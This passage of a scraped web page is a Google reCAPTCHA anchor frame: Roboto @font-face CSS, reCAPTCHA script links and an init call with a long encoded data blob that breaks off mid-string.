U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="8Of_-XMDkTqbAxLW4V-eRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="8Of_-XMDkTqbAxLW4V-eRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8Of_-XMDkTqbAxLW4V-eRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Dh8OCwrjCtcKuQTMUw748WEnDoMKowrfCl8OXw5bCisORwqPChSPDuGxVwrzDt8KYAwVSYjjDgQRxwobCkMKqwq/Dqn/Ch8KPw5Bhw6rCssKzw5BvQsOawojCmDzDjjjDqlpkfh7Cg3MzeRI4wrFWc8OwVB49YAXDscORw599w5Zgw4jDrTzDonjDosKbwpDCrcK5wrATEMO8XMOjNUJKEsKmw6nCuSlWPXHDg8KaV1TCk8KTwqEUw6LCthvCsFzCol7CqUfChcOSa8KWTcOBLsOKGsK/[base64]/AcKjw4TDvcKMw7LChArCiS4cK09gc0HDhMOJcsOtMsKDBMKUwpMyHnJCWlXChR/CpXZCwpzDlltKZMKBwrTDmcKywpJkw5t3worDpcK/wqTClcO1IcKNw5/[base64]/DiMKsw6/DtWEGw63Ch8KgwqxOwrpCDMOUw4vCt8KqDcOTCsK8woLCicKmw71/w5rCjcKJw6xyZcK4VsO/[base64]/w6TDrBPDmzFGSD/DnsKtw7DCqcOpZcO8w6fCixkrwo53VSMyFUzDuMOeRcK0w4hiw4bCoyXDulbDiGhYZcK2HHotV1hGVsKrHcOKw6bClg3CvMKkw6Vtwq7DuA7DvsObacO/WcOCHnAGSFouw5YMQW/CgcKgVEYcw6jDvixEcMOtUmfDsD7DknUjecOlFC3Dn8OIwoLCk3gSwqXDuSZZEcOhc1UJT1zCmcKxwohBJ3bDpMOAwoTCrcKTwqkgwqPDncOzw7LDjWPDrsKTw5rDljfCvcOqw5/CosO7WFjDmcKEIcOyw58ZbsKILsO9CsKAE04gwrI+EcKpVG7Di0PDqVHCoMOEQxHConDCpcO0wr3ClljDnMK3w6g4G1sPwpNaw5szwo/Cg8OOfMKDCsODCR/ClcKoT8KcZwhWwqzCocOmw7jDucKBw6PCmMO3w59Cw5zCs8O1ecK3asOGw5VOw7Ntwo8hF3TDuMOXS8Oxw5UUw7pjwrI/DQV4w55Iw4NyDsKXLgdHwqrDn8Oqw6nCu8KdYhjDhDvCu3zCgFXCoMOWM8OOPlLDjsOUBMOcw6hWI33Dmn7DjkTCji4dw7PDrxk6w6jCocKQwpQHwqxJNwDDncKuwrR/GlQFLMK+wovDucOdLsOTN8OuwoZ6NsKMw73DkMKOUSp7wpDCvTpGchFmw67CkcONTMOqdgrCuQtnwoUTZkzCp8O6w7BJYBtiC8OvwpwIdsKUHMOYwp90w4NtQyXDhHZpwp7Dr8KdLX0Hw5o/[base64]/a8OmPH7DkcOfO8KfwpTCiQJ7w7PDnWjCoQ7CkcOgw4HDqcOlwrwVw4QbMCU8wqQgfChHwrfDksOFGsKtw7nCh8Kyw5AOF8KWHhpPw4kJD8Khw6cgw7dIVcKqw4hww7w/wqjClsOOIgnDsxvClcOww7jCuk5KL8O0w4rDn3Y+B3DDtEsdw4ItIsOJw4t0W2/DhcKoegIUw6heUcO/w73Dp8KyUMKRZMKgw5nDvsKIdyVgwp4nTcKmQcOfwqzDuFbCucOKw4nCnjE+ScOMHiLCqC4Ew51ZKlNTw6jCnXJhw4/CoMOaw6AVRsKgwoPDucK7PsOhw4vDjsKdwpTCmy/DsF5pW1bDgsKDE1tewpXDj8K3wo1rw4jDlMOqwqrCqURgCmINw75rw4HCmBonw5Mnw5oIw67Ck8OZXMKBesORwpLCrMK9wovCoHk8w7HCgMOPBSMtMsKjABDDuDvCrQHChMKSfMKaw7XDo8Klf3vCqsKbw7cLZcK7w77DlHLCmMKBGVbCiE3CvAHDmG/DsMKEw5hhw67DphbCh1lfwpZaw4BwBcKoYcOcw5Z4wqIgwo/CgQ7DuCtRwrjDm2PCpA/DsDUOw4PDgsKkwrgBCSPDlDjCmcOow6MTw5TCosKTwq/[base64]/w6g5DXPCpHY/bUrDscOSdsOQwo57wp5TNnVlw5/CpMODPMKowqxhwqHCp8KRecOmCQIvwq8jaMKRwo/ChwjCtMOUb8OTV33Dund2cMOJwpoIw5DDmcOZM2lCKEtowrRlwocvEcKrw5krwovDknFWwofCimFnwo/Cjip3R8O7w7PDhsKuw6PCpjtTBVHClMOHTRdQfcKhKy/ClXvCncOpRHvCowI0C3HCoDLCtMOhwp7DksOQcE3Cnz4xwqjDiz9cworChMKiw6hJwrzDumt8SQ/CqsOaw4d3VMOjw7XDgkrDicOWWArCgU9zwq/ChsKiwqI5wrQxHcK8VkF/UsKgwqU2esOASsOkwr/CnMOnw67Dpw5IPMKqMcKHUBXCh0xIwqEvwoIBBMOTwozChwjCgmNzUcK9ZcO+wqRKPTUEHgF3YMKawqrDkxfDusKUwo3DnC0EPA9rSwlbw5Uvw5jDp3Nyw5fDrx7DtFjDh8OMNMOhGMKiwqxBJwzDrMKtJ3rDtcOywr7CgzzDgVxPwq7ChG0uwrrDuAbDssOjw5AWw4/Du8KDw4N+wrpTwoBzw6RqMcOwL8KFZl/[base64]/A2NsTsOTdQ0tWMONwqRnbsKtLMOXecKofDLDgH1SL8K+w4F8wqvDkcKawqvChsKNagcEwodJM8ONwpXDt8OAEcKpXcKAw6RFwp9SwpzDu1XCuMKLE38QcV3DviHCuCogLVh1XHPDiA3CvHDDqcOcBTsVIMOawq/DhwjCi0LDpsKAw63CjsOuwrVhw6laOVbDkVjCmh7DsT7DmgDCnMOiNsKkTMKew5/DrX8pT3/DuMOpwr9xwrt/VBHCijYnLiNLw7hBF0dEw4gow5TDjsOVwpFfQcKXwoNtO0FMWg/DmsK6GsO3QsO9ZC1awr57LMKAYGxNwqBLw7kRw6zDusO7wp0sZQLDp8KPw6jDpidEQVcYMsK7LEfCo8KEwpF7IcK4IHFKScOjSsKdwpgjJT8ueMOXHVDDnA/DncKkw4jCl8OhX8OowpgXw5vDn8KUGALCosKoaMOHaDhJTMO4J2nCihAvwqrDuyLDriHCrg3DgWXDklQWw77Dkk/ChcKkIx8CdcKwwrJowqU6w6vCkkRkw58xcsKEU27DrMKyGMO9XmjCujDDuVU/GTAFNMODL8Omwo81w6hmM8O4wrPDoGsnGFjDrsK7wotDPcONAXbDjcOWwoTDi8KPwrBBwot3blF8IkjCvynCukfDrnnCl8KJZcObdcKkCX/Do8OBUGLDrnZuTHHDlMK4HcOSwpMuCnMiFcOUNsKzw7cvXMK5wqLDkUhyQVzCkDgIw7UWwqrCngvDiSxRw4p0woXClwPCjsKgT8KPw77CiCoSwoDDsEpQbMKidWM+w5h+w6EgwoRxwrAwa8OBYsO/[base64]/wpLDmV9kwrLDhRxzwovDnsKcXlpQGGAkV8KuTzjCsCc6bxx/RGbDiynDqMOiAzZ9w5tbGMOPJcKBXsO1w5BwwrHDuQBmPgDCmSlwewBlw5Z+Ri3CtMOLIHDCs24XwpYxNDdRw43DvMKSw73CksOfw5Vmw73CuD1uwrrDusOTw6vCscO/[base64]/Cul0Kw50oDzzCmcKxwp/CvVfClj02eMOsVHnCvMODwprCssOwwrrCoUY8GMK1wpgKbwrCksOswq4HMSY8w4fCksKlKcODw516SwXCt8KkwpY1w7JoTcKBw5rDgsO7wr/Dt8K6RX3DoyR/FFXDoH1aUxARecKWw6MLRcOzecKjRMKTw6coTMOGwoJrGsOHQcKNLgU6w4nCkcOvMMOGUTw6fcOtYcOFwrTCvDskVwtrw4dRwofCk8Kgw4ImEcOCEcOZw7c/woTCk8OVwpFxacOUZsOgL2rDpsKJwqgUw6xfD2FxRsK3wqUmw7oMwoArXcKZwpA0wpFhNcO7A8Oiw7oCwpDCpmjCgcKzw5/DqcOwNC8ja8ORMjPCr8KSwptzwrXCpMK8EcO/[base64]/DlsKGGMO+w43DlWAhw6vDvcO6EFnCkcKtw47CmxMeYXRWw59/[base64]/Dr8OIeMK3LsK4wpbCp2ZfbHEEwovCgcKDT8OSwqIEAsO/YDvCi8KYw4LClDTCosKwwonCg8KXEsOwVipXMMK1Fn4/wqtuwoDDpjhew5MUw70WHS7DmcK+wqN5GcKUw4/[base64]/DosOjbXUfwp5jRMKgZcOVFMOtWMOnCcOlwonDmsO5Cl3CohQEw4LCm8KsSMK9w4ZUw6DDu8OhAhNkScKcwp/CtsKAUwIQDcOsw5RIwpbDi1jCvMOVwpZba8KpYcODIsKhw7bCnsOKQC1yw6Qtw6Ijwr7Ci1jCvsK/CMOFw4PDvyojwoFIwoZFwr93wpDDinzDqVPClVVBwr/[base64]/Dj8OfLsKmwqMowojDskPChcKWw4zDoirCssOVdT0ZwprDl04vAiRtY0x5fCsHw7fCnlooWsO7TcKbMxIhOcKiw4TDj2VwVlXDkFtqbCYcVGfCv0vDtBHDlSbClcKjWMOoC8KFO8KdEcOKf3MUHDt3QcK5DmcCw53CucOQT8KCwohbw7MBw7/[base64]/fzhtworCuMK1CWLDkgtqScOhay9OIsOdw5zDnsK/wpUbFMOfR2IcRcK3J8O3w5seVMKKYQPCj8K7wrbDt8OmY8OXSh/DhcKtw7LCmALDscKMw591w5kSwqfDq8KIwoM5MTEoZMKsw4opw43DkxdlwogFUMOew50lwqQJNMOqTcKCw7bCpMKEKsKuwqgLw5rDncKPOlMrKMKvIgLCiMOzwotHw6ZMwps0w67DvMO1WcK1w5DCt8KdwpgTVGbDo8Ktw4/CocKSPSJow7DDrcKZNW/Cp8OrwqjDrMO8w6HChsOgw4A0w6/[base64]/w7zCu8OZwrXCgxFLOH8TwrHDkDQ/by00AncPUsOuwoDCgzIKwpXDpW5hwpZmF8KjGsOTw7bDp8O9CFrDg8OiN3QiwrvDr8OHUQ8Tw6NQU8Oww47DqMO5wpxow6RRw6bDhMKPPMO1eHkAPMK3wrUVwqvDqsKuUMOmw6TDrkbCs8OoacKqQMOnw7l1w7fDmD5Mw4zDicOuw7LDjFHDtsOsa8KzI3VhFQg/VzVYw416XcKMM8OKw4/CgMOjwrbDvAvDhMKuDnbCgn7Cu8OkwrBPCB8ww75/w4Nowo7DosOfw4TDpsOKdcOQVCZGw4wiwpBtwrIrw7LDucO3ezHCjMKtYzrDkyrCtFnDusOhw6TDo8OJc8KtFMODw5U2bMOvB8Kmw5wdR3nDqmLDvsO8w4nCmnUcIMKLw6MkSWMXRGANw5/[base64]/[base64]/[base64]/MsO4E8KIJHLDsCTDiMOWwqvDt8KdYD0KVGx4w7waw60Hw4XDpsKfBWvCocOWwqpZHQVXw4ZZw77DgcO3w5cyOcOXw4XDggTDu3VDeMOpwohrMMKjbhDCmsKFwqlQwrzCkMKHcT/DnMOJwqgGw6wEw73CtC8HXMKGKR1pY3/CtsKvAEE4w5rDrsKpJMOCw7/[base64]/DGhzHsOqG8KfClNLH1rCmlTChDgcw6PDocKLwrFofgLCmXRvDMKKwpvCgW/CqSfCjsOaQMKWwowPPsKmOWkKw4NhG8KYdzB4wpXDnVUqOkBzw7LCpGoZwoR/w40tdAwEYcO8w6Inw4AxS8K1w4c3DsK/OsKmODjDpsO/XS1PwrrCm8OrelwZMw3CqsOdw5ZZUCsow5UUwpjDucKgdMKiw4Q0w4/DuWDDh8K1wr/DrMO8WcOcQcOzw5rDt8KVScK+WsKnwqTDn2LDlkzChXd/[base64]/DtcOvwr5zaMKUJcOOwpgcwq3ClBPCqcKsw4HCmcOzwp9mw4TDq8KURyJ6wozCqsKmw5AxccOSaCYdw7cgbWzCk8OPw45ARMOZeiEPw4DCoHVqT1F/CsOxwoDDqH1uw44qd8K3JcKmwpXCmHXDkTXClsOBDMK2chzCkcKPwpnDuGI3wopuw4seCcKrwp5gUxTCuhcxezMIZMKdwrvCtwlhXHwzwprCs8Kmf8O/wqzDhibDsGjCqsOiwowhWxtdw7EqOsKQP8OQw7bDkVtwXcOvwoZvQcK4wqrCpD/[base64]/ClwDDj8OAdmZiS8KlP8K+wrvDh25hw6vCmzjDo17DicOZwocnL1jCt8KUNhFzwpk+wqwsw7jCrcKLTgxjwrjCusKSw78cVVzCgsO5w4rCuGNtw43DhMKBOgMzfMOlC8Opwp3DkTPClsOvwp7CsMO/E8OzXcOmN8OGw4PCj2nDrnFGwrPCh1gOCWl1wqIIOGorwoTCgFfCs8KMBsOTMcO4KsOQwoPCv8KLSMOVw7vCj8O8Z8Olw7DDscKJASLDkDfDgV7DllBaLgw8wqbDszfCtsOnw6/CqsOnwox8NMKBwpdWCR5zwpxbw74BwpnDt1oSwojCtlMtAcOjwrbCgsK/ck7CpMKlKsOIKMKzK1MAUnTCsMKQcsKZwohzw6rCiB8kwr00wpfCv8KdU0ViaTAIwp/DoBjCpUHCvk3DjsO0QsKmw7LDggfDvMK5djnDuRtcw4gUWcKlwrLDmMOkFsOYwr3ChsKPAX3ComDCkBDCiS/[base64]/Ds27DjcOmYsO5dcO8w4jDoCDCscOVHTMOVxXCisKnXBsVM2kQZsKrw4bDkk/CizvDnjM5wogswqLDvQPCjTEZf8Opw67CqkXDvsK/[base64]/CsUDClMK0w7gdYkMyJMKLw7LCm8OEwql5w6RJwqYowp1Twr47w59/PcK+PXg+wqDCocODw47CjsKobFsdwpzCgcOdw5VFUALCrsOcwroieMKXbUNwAMKAPipiw6xFH8OMXCJ+dcKhwrF6N8OsZk3CsnRFw558wofDtsKlw5fCnUbCisKbIcKMwrrClsK3fgrDssK8wrXCnBXCqycew5DDlDE4w5hRejbCjMKCwrnCmEnCjnLCpcKQwoAfw5E/w4AhwopawrXDojQFLsOKXcOuw6bCmRN/w6JkwrYkN8O/wpnCkS3CusOHGcO6ZsKHwpXDjnfCsAlZwqHCmMO7w7E6wooyw5rCl8OVViDDjBVYGw7CliXChkrCn2xGPDrCi8KBJjx+wpbCmW/Dj8O9PMKvNUd7JMOBb8OQw7vCp2vCkcKaE8KswqDDuMKHwo4bAnLChsKRw5Npw7HDv8KAGcK+ScK3wr7CiMKvwrUAOcOmPsKRDsKYwpwwwoJPSHAmQC3CucO+EB7DiMKvw4s8w5zCmcKuQWbCvlFOwrfCrhliMlMZEcKtfsKXYUBew6/DhnFMwrDConZAAsKXaBvDiMOZwoY5wrRSwqcqw7HCssKewrzDg2zCvlZvw595V8OJb03DosKnG8OvDDDDriwww4rDjE3CqcO8w6LCoHNnPgLCpMKMw6Jlb8Kuw41Hw5rDgSDDnEkLw4w8wqYRwozDuHV6w45SaMKWOQBubAnDscOJXV7Cg8ORwr9Jwotfw7/ChcOtw78TVcO+w7pGVxbDhcO2w4oMwplnU8OmwpRFLcKAwrfCuk/DtFrCtcOtwoV+U1cmwrslG8OnM3Qywp4VT8KUwonCuXt2M8KOG8K/eMKnMcOzMDXDi0HDpcKsZsKBHUZlw55zfTvCuMOxwpgIfsKgBMK/w67DtjvCnzHDgllxV8KWZ8KrwrnCtW/CqR1lbD/Dvxw/w4FCw7d8wrbCrW/DmcOhPD7DjMOxwrBIBcKWwpHDtHLCg8K1woMXw6xwHcK5Y8O2bsKhacKZJsO7fGbCpVHDh8OZwrnDoTzCiTY8wpcRGQHDncKNwqjCosOOUnrCnRfDisO0wrvDoS5Rc8KKwr9vw5/DtyTDoMKmwp00wpRsbmvDiE4Sc2XCmcOnZ8OXQcK/woPDgxgTU8OGwq0ow6DCjFA4TcO7wrcnw5PDncK9w5VHwoYdYgtOw4YyIQLCrcKBw5MQw6nDhBEnwrNCFA5iZXzCjmpiwrzDtMKwacOcJsOnYR/[base64]/w4U+CMOzwo/CtsOtwq7CnUgmSF4vMBvDhcKfeyPCsD1re8K4D8OKwoUUw7zDscOyCGNPScKMU8O1RMKrw6tKwrLDnMOEYMK0M8OYw7t3eBhww5kOwpVBVxkVNH/CqMKIaW/DiMKaw4zCqArDlsKAwpbDkjUrTxALw7TDqcKrPVsew5ljPTsELBvDkQAIw5fCqcOoPFI/AUNUw67CrSLCrTDCrcOPw7nDkAF6w5tBw7oxPMOsw6zDsn1mw7sGOWJ4w7dwM8OlAiLDuBkhw5dCw6fCkG1MDz9iwpEYU8OYBFJ5LsKPY8KKOG5Qw7DDusKxwqdTIWjCkAjCu0/Dil5BFw/Cvj7Cl8K4LcOAwq9hTTcOw6wbAzPCgg9YegckfxF3Kwsaw71rw6tqw5gqW8K6TsOAc1/CjCAIKG7Ck8ORwozDn8OzwoxgMsOaPULCvVfCmklOwpRdAsKvdgcxwqpCwpXCqcO3w5lHLVdmw5w3YV/Dk8K1XyI4Z0xVTlF6FzBuwrlRwojCtA4sw40Nwp0Rwq0Fw7M2w6Fnw70ow7bCsyjCg0IVw4TDpn8WC0ErAUpiwrg+OQ0GCG/CoMKKwrzCk2LDsT/DlSDCqCQTEUcsS8KRwpfCsw1oQ8KPw6ZlwobCvcO/w5BTw6NxQMORGsKWehHDssKew51VdMK5woF+w4HCmQbDsMKpOizDrwkNWRLDvcK4QMKRwpo0w7LDiMKAw4fCgcKTQMOfwoJuwq3CihHCjMKXw5HDisKxw7FPwrJfOngLwpBzd8K2OcO7woMdw4/CvcOyw4AbHnHCr8Ozw5PDriLDvcK7P8O7w6/DlsO8w6DCgsK0w7zDrhMDYW0nG8OXTRHDpjLCvgEMengzTcO6w7nDsMKjYcKSw7csAcKxSMKlwqIHw5kPfsKhw6gWwp3CsktxAiIpw6LCtTbDgsO3ImrCt8OzwqYnw4zDsQfDvhAkwpA0B8KbwrIXwpM5c1LCkMK3wq8EwprDrXfCplkvAV/DjsK7Mjozw5oUwo1IMjzDukzDusOKw4Uiw7DDiXQ8w6x1wrtCNlrDn8KKwoZbwrEVwo9cw6BPw5J7woQUcDEewoDCvCHDmsKNwoLDg2wgB8O2w4/[base64]/CpQc0X8OOwoU4worCicK3AVESw6PDiTRFwpPCoBtoB3vCrVfDmsOdVAF8w5nDvsOIw5cDwoLDlmLCqETCoE7DvlMPDSvCiMOuw5sMNMKlPBlLw5U2wqgtwqvDvCNXF8O5wpHCn8K2w7vDtsKTAMKeDcOAKcO8Z8KNGMKnw7fDlsOpYMODPF5vwo7DtcKdGMKhGsKnHQ/Dhi3Ck8OewpPDp8ONMANXw4zDjMKCw7pDw7XCl8O4wrPDicKXKWXDjk7CilDDulnDscKRPXHDt2YGUMORw548G8O8bsOww70dw5XDqX3Dlhs5w7XCmMOVw4oNU8K9OCk+f8ONAALChzzDmsOFNiAEdsOdRzczwoZDezHDpF8KKFXCscOQwp8pS2zCu0/Ch0jCuyc6w6oIw7zDkMKYwovCmsKLw6TDs2/CisKuD2TCusOqL8Kbwo84CcKkaMOzwo8Cw489CTvDuxfCmkEiMMOROmvClzfDpHYcfSxbw4s4w6JLwrAQw7vDh0vDmMKUw6oWdMKeIEXCkxwHwrrDvcKDdU1uRcO/MsOHREzDlMKFFS1yw4w5NsKdacK1NlBJG8OMw6fDrmFTwpsnwoDCjFnCsz/[base64]/[base64]/CkMKvwoEiwrRewo17ccOBw7cJwq3DscKCw4BZw6rCtcKDBMOUScOiJsOAbS45wpwzw75fE8O+woQ8fjrDmMOqI